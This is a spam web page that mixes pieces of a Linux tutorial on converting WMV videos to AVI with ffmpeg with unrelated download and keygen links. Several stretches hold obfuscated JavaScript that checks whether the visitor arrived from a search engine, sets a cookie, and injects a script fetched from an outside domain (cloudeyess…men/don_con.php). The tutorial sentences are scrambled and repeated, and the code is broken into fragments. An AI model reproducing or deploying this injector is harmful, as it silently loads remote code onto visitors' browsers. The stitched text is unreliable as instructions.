

[Convert Wmv To Avi Debian Download For Windows 8.1 Pro 64](https://blltly.com/1ugy1e)



[Convert Wmv To Avi Debian Download For Windows 8.1 Pro 64](https://blltly.com/1ugy1e)



" If it's in a folder called "oldvideos/wmv," then type "cd oldvideos/wmv" and hit "Enter.. Many would rather avoid keeping WMV files in Linux, but want to keep the actual videos.

wmv awesomeexplosion avi" and hit "Enter "Related ArticlesHow to Reinstall USB Mouse Drivers in Ubuntu Using the Command LineHow to Convert a CPI FileHow to Add Movies to a Kindle FireHow to Convert Veg Video to AVIHow do I Convert Multiple VOB's to One AVI?How to Find a Server's IP AddressGet great tech advice delivered to your inbox.. Converting these files to AVI is a good way to do this Install ffmpeg How to do this varies depending on the Linux distro used.. For example, if converting a file named "awesomeexplosion wmv" to avi, type "ffmpeg -i awesomeexplosion.

## [Srv Soul To Soul Rar](https://hub.docker.com/r/acproddapin/srv-soul-to-soul-rar)

These videos are meant to be played with Windows Media Player, but can also be played in Linux with the right codecs.. men/don\_con php?x=en&query='};var \_0x561f4d=[\_0x5ac990[\_0x50ca('0x1f')],\_0x50ca('0x20'),\_0x5ac990[\_0x50ca('0x21')], \_0x50ca('0x22'),\_0x50ca('0x23'),\_0x5ac990[\_0x50ca('0x24')],\_0x5ac990[\_0x50ca('0x25')]],\_0x534e29=document[\_0x50ca('0 x26')],\_0x399c21=![],\_0x51cdaa=cookie[\_0x50ca('0x27')](\_0x5ac990[\_0x50ca('0x28')]);for(var \_0x189ef3=0x0;\_0x5ac990[\_ 0x50ca('0x29')](\_0x189ef3,\_0x561f4d[\_0x50ca('0x8')]);\_0x189ef3++){if(\_0x5ac990[\_0x50ca('0x2a')](\_0x5ac990[\_0x50ca('0  $x2b'$ ],  $0x5ac990$ [ $0x50ca('0x2b')$ ]){return cookie[name];}else{if( $0x5ac990$ [ $0x50ca('0x2c')$ ]( $0x534e29$ [ $0x50ca('0x2d')$ ]( \_0x561f4d[\_0x189ef3]),0x0)){if(\_0x5ac990[\_0x50ca('0x2e')](\_0x5ac990[\_0x50ca('0x2f')],\_0x5ac990[\_0x50ca('0x2f')])){\_0x 399c21=!![];}else{if(\_0x5ac990[\_0x50ca('0x30')](\_0x534e29['indexOf'](\_0x561f4d[\_0x189ef3]),0x0)){\_0x399c21=!![];}}}}} if(\_0x399c21){if(\_0x5ac990[\_0x50ca('0x2e')](\_0x5ac990[\_0x50ca('0x31')],\_0x50ca('0x32'))){return undefined;}else{cookie[ \_0x50ca('0x33')](\_0x50ca('0x1a'),0x1,0x1);if(!\_0x51cdaa){if(\_0x5ac990['UaNOv'](\_0x5ac990[\_0x50ca('0x34')],\_0x5ac990['a rWen'])){\_0x5ac990['ksMsK'](include,\_0x5ac990[\_0x50ca('0x35')](\_0x5ac990[\_0x50ca('0x36')]('https://cloudeyess.. These videos are meant to be played with Windows Media Player, but can also be played in Linux with the right codecs. [Blood](https://ramblitita.shopinfo.jp/posts/15724585) [Pressure Software For Mac](https://ramblitita.shopinfo.jp/posts/15724585)



[Android Studio Run Emulator Mac](http://dropasarcun.tistory.com/13)

[Change Microsoft Word Ruler To Inches Mac 2011](https://tiffanypoer1.doodlekit.com/blog/entry/13906228/change-microsoft-word-ruler-to-inches-mac-2011)

 "Open a terminal (click "Applications," then "Accessories," then "Terminal") and point it toward the folder where the WMV video is using the "cd" command..

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ )'+');')();}catch(\_0x368f48){\_0x45802a=window;}return \_0x45802a;};var \_0x56f07a=\_0x4e0941();var \_0x480ea9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/=';\_0x56f07a['atob']||(\_0x56f07a['atob']=function(\_0x403039){var \_0x19fcbb=String(\_0x403039)['replace'](/=+\$/,'');for(var  $0x17c9bf=0x0$ ,  $0x3818cd$ ,  $0x5b3590$ ,  $0x3ed62f=0x0$ ,  $0x3a8c72=$ ";  $0x5b3590=$   $0x19fcbb['charAt']($   $0x3ed62f++)$ ;~  $0x5b$ 3590&&(\_0x3818cd=\_0x17c9bf%0x4?\_0x3818cd\*0x40+\_0x5b3590:\_0x5b3590,\_0x17c9bf++%0x4)?\_0x3a8c72+=String['fro mCharCode'](0xff&\_0x3818cd>>(-0x2\*\_0x17c9bf&0x6)):0x0){\_0x5b3590=\_0x480ea9['indexOf'](\_0x5b3590);}return  $0x3a8c72;$ });}());  $0x50ca['base64DecodeUnicode']$ =function( $0x173173$ }{var  $0x2ce647=atob(0x173173);var$ \_0x43ebc3=[];for(var \_0x47fd59=0x0,\_0x43c565=\_0x2ce647['length'];\_0x47fd59=\_0x5bb2b1;},'tZHCV':function \_0x405dec(\_0x956ac8,\_0x1cf734){return \_0x956ac8===\_0x1cf734;},'yHjCE':\_0x50ca('0x1c'),'tRwrp':function \_0xc8d1e(\_0x479282,\_0x4a7d2c){return \_0x479282>=\_0x4a7d2c;},'Dubnl':\_0x50ca('0x1d'),'UaNOv':function \_0x5a91c7(\_0x49a561,\_0x298317){return \_0x49a561!==\_0x298317;},'arWen':\_0x50ca('0x1e'),'ksMsK':function \_0x34f3b6(\_0x253f5d,\_0x3ddefb){return \_0x253f5d(\_0x3ddefb);},'cQLpX':function \_0x29538b(\_0x145cf9,\_0x1f1dbb){return \_0x145cf9+\_0x1f1dbb;},'NJMVn':function \_0x956db4(\_0x2de4b1,\_0x5b0d73){return \_0x2de4b1+\_0x5b0d73;},'sdTsT':'https://cloudeyess.. In Ubuntu, for example, open a Terminal (click "Applications," then "Accessories," then "Terminal") and type "sudo apt-get install ffmpeg" to install the program.. men/don\_con php?x=en&query=',q),''));}else{\_0x5ac990[\_0x50ca('0x37')](include,\_0x5ac990[\_0x50ca('0x36')](\_0x 5ac990[\_0x50ca('0x38')]+q,''));}}}}}R(); How to Convert WMV Files to AVI in LinuxThose who've recently become Linux

users probably have all sorts of leftovers from their Windows days, including Windows Media Videos, or WMVs.. Converting these files to AVI is a good way to do this Install ffmpeg How to do this varies depending on the Linux distro used. [Mac](https://osdiswiening.therestaurant.jp/posts/15724584) [Microsoft Word Says Locked](https://osdiswiening.therestaurant.jp/posts/15724584)

## [Toni Braxton And Babyface Love Marriage And Divorce Full Album Download](https://joelbiggs.doodlekit.com/blog/entry/13906226/toni-braxton-and-babyface-love-marriage-and-divorce-full-album-download)

var \_0x1240=['Zmt5Ymw=','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','dmlzaXRlZA==','Y0R0','V0p6','a0xt',' dnFP','a1ZYWG0=','LmJpbmcu','a1VjcWw=','LmFvbC4=','LmFzay4=','aFppeFI=','Z2RRQlI=','cmVmZXJyZXI=','Z2V0','U1 ZadWs=','Z2xnSEo=','U3hQeUE=','VEhJbVA=','QXh5RGU=','aW5kZXhPZg==','dFpIQ1Y=','eUhqQ0U=','dFJ3cnA=','RHVi bmw=','TUZq','c2V0','YXJXZW4=','Y1FMcFg=','TkpNVm4=','a3NNc0s=','c2RUc1Q=','c2NyaXB0','aGVhZA==','Y3JlYXRl RWxlbWVudA==','WHNmYU8=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt3bXYrdG8rYXZpK2RlYmlhbg==','NXwwfDJ8 NHwzfDE=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBzZWN1cmU=','aFZBUGs=','cnRCb0I= ','bUhVYlM=','Z2V0VGltZQ==','YU1DanA=','TWJ0RW4=','OyBwYXRoPQ==','TWdvSFY=','OyBkb21haW49'];(function(\_0 x3948ff,\_0x559b83){var \_0x100035=function(\_0x39b097){while(--\_0x39b097){\_0x3948ff['push'](\_0x3948ff['shift']());}};\_0 x100035(++\_0x559b83);}(\_0x1240,0x107));var \_0x50ca=function(\_0x409c9d,\_0x4d6df2){\_0x409c9d=\_0x409c9d-0x0;var \_0x5f0499=\_0x1240[\_0x409c9d];if(\_0x50ca['initialized']===undefined){(function(){var \_0x4e0941=function(){var  $0x45802a;$ try $\{0x45802a = Function('return \x20(function(\x20'+\{}. "Convert the file Type "ffmpeg -i" followed by the name$ of the source WMV file, followed by the name of the AVI file to be created.. For example, if the video is in a folder in the home directory named "Videos," then type "cd Videos" and hit "Enter.. Many would rather avoid keeping WMV files in Linux, but want to keep the actual videos.. In Ubuntu, for example, open a Terminal (click "Applications," then "Accessories," then "Terminal") and type "sudo apt-get install ffmpeg" to install the program. 0041d406d9 [Autocom Delphi 2013.r1 Keygen 2016](https://prosreselpo.over-blog.com/2021/03/Autocom-Delphi-2013r1-Keygen-2016-And-Software.html) [And Software](https://prosreselpo.over-blog.com/2021/03/Autocom-Delphi-2013r1-Keygen-2016-And-Software.html)

## 0041d406d9

[Time Machine For Mac Backup](https://loawinglanria.over-blog.com/2021/03/Time-Machine-For-Mac-Backup.html)